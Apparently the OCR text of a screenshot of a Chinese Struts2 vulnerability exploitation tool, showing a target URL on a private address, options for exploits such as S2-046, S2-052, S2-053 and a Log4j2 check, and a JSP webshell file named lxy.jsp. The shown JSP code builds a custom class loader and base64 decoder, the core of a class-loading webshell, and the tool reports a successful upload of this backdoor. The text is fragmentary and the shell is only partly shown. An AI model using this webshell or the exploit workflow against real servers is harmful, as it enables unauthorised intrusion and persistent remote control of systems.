 Struts2全版本漏洞检测工具19.32 by:ABC_123（严禁用于非授权的测试及非法用途）
目标网址： http://10.10.0.105:2001/doUpload.action
S2-061： id,name 编码： GB2312 请求方式： POST 编号： S2-046
S2框架下Log4j2检测，DNSLog地址： xxxxxx.com 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 编码文件 S2-052 S2-053 设置Cookie/代理
文件名称： lxy.jsp 上传
<%!
class CRASH extends ClassLoader{
CRASH(ClassLoader c){super(c);}
public Class micro(byte[] b){
return super.defineClass(b, 0, b.length);
}
}
public byte[] binary(String str) throws Exception {
Class base64;
byte[] value = null;
try {
base64=Class.forName("sun.misc.BASE64Decoder");
Object decoder = base64.newInstance();
value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] {String.class }).invoke(decoder, new Object[] { str });
} catch (Exception e) {
try {
base64=Class.forName("java.util.Base64");
Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);
value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { str });
} catch (Exception ee) {}
}
return value;
}
%>
提示：上传成功！ 文本框中是带有上传功能的小马，不是一句话马